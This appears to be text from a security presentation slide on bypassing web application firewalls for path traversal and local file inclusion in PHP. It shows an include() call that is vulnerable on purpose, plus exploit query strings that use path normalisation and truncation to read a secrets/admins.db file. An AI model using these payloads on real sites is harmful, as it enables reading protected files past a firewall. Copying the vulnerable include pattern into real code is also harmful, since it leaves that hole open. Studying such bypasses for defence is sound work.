 Practice to bypass  WAF:  Path Traversal and   LFI Indeed, it isn’t always possible to bypass the signatures  « ../ »  and  «..\»,  but is it always necessary? Example  1.  Reading files in the directory one level higher than the root Program logics : <?  include( $_GET['file'] .&quot;.txt&quot;) ;  ?> Vulnerability exploitation: /?file= secrets/admins.db/./.[N]/./. /?file= secrets/admins.db..[N].. The vulnerability is based on two features of  PHP  functions meant for interacting with the file system :  -  Path normalization  ( odd symbols like  «/»  and  «/.»  are removed ) -  Path  truncation  ( determined by constant  MAX_PATH,  which is usually less than MAX_URI_PATH in   WAF ) http://sla.ckers.org/forum/read.php?16,25706,25736#msg-25736; http://raz0r.name/articles/null-byte-alternative/ 